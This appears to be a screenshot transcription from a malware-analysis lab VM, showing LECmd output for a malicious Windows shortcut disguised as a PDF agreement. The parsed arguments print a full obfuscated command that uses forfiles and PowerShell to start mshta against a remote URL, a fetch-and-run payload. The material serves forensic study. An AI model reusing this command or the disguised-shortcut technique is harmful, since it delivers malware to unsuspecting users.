 FlareVM-PMAT (HostOnlyAdapter) [Running] - Oracle VirtualBox
File Machine View Input Devices Help
C:\Users\PMAT\Desktop\PMAT\LECmd.txt - Notepad++ [Administrator]
File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ?
LECmd.txt
10 Source file: C:\Users\PMAT\Desktop\PMAT\8ea35c2bfdf4cad1197abadd19f4f0e09579afcfdb32abc7e71bb5818c6d3ba6.lnk
11 Source created: 2024-10-29 14:35:39
12 Source modified: 2024-10-29 21:29:26
13 Source accessed: 2024-10-29 14:35:39
14
15 --- Header ---
16 Target created: 2022-05-07 05:20:19
17 Target modified: 2022-05-07 05:20:19
18 Target accessed: 2022-05-07 05:20:19
19
20 File size (bytes): 41,472
21 Flags: HasTargetIdList, HasLinkInfo, HasName, HasRelativePath, HasArguments, HasIconLocation, IsUnicode
22 File attributes: FileAttributeArchive
23 Icon index: 11
24 Show window: SwShowminnoactive (Display the window as minimized without activating it.)
25
26 Name: Agreement for YouTube Cooperation.pdf
27 Relative Path: ..\..\..\..\..\..\Windows\System32\forfiles.exe
28 Arguments: /p C:\Windows /m notep*.exe /c "powershell Start-Process \*i*\*2\msh*e https://ctu.timeless-tales.shop/api/uz/0912545164/CharcoalWharf.json"
29 Icon Location: %ProgramFiles(x86)%\Microsoft\Edge\Application\msedge.exe
1
30
31 --- Link information ---
32 Flags: VolumeIdAndLocalBasePath
33
34 >> Volume information
35 Drive type: Fixed storage media (Hard drive)
36 Serial number: 582395DD
37 Label: System
38 Local path: C:\Windows\System32\forfiles.exe
39
40 --- Target ID information (Format: Type ==> Value) ---
41
42 Absolute path: My Computer\C:\Windows\System32\forfiles.exe
43
44 -Root folder: GUID ==> My Computer
45
Activate Windows
Go to Settings to activate Windows.
Normal text file length : 3,817 lines : 111 Ln : 1 Col : 1 Pos : 1 Windows (CR LF) UTF-8 INS
ENG
IN
5:25 AM
10/30/2024
Right Ctrl